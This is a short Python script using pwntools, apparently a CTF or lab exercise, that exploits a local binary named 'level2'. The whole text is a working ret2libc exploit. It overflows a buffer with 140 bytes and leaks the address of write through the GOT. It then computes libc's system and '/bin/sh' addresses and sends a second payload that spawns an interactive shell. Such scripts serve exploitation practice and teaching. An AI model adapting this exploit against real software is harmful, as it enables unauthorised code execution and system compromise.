 1 from pwn import *
2 libc = ELF('/lib/i386-linux-gnu/libc.so.6')
3 elf = ELF('level2')
4 p = process('./level2')
5 plt_write = elf.symbols['write']
6 got_write = elf.got['write']
7 vulfun_addr = 0x080491b6
8 payload1 = b'a'*140 + p32(plt_write) + p32(vulfun_addr) + p32(1) +p32(got_write) + p32(4)
9 p.send(payload1)
10 write_addr = u32(p.recv(4))
11 system_addr = write_addr - (libc.symbols['write'] - libc.symbols['system'])
12 binsh_addr = write_addr - (libc.symbols['write'] - next(libc.search('/bin/sh')))
13 payload2 = b'a'*140  + p32(system_addr) + p32(vulfun_addr) + p32(binsh_addr)
14 p.send(payload2)
15 p.interactive()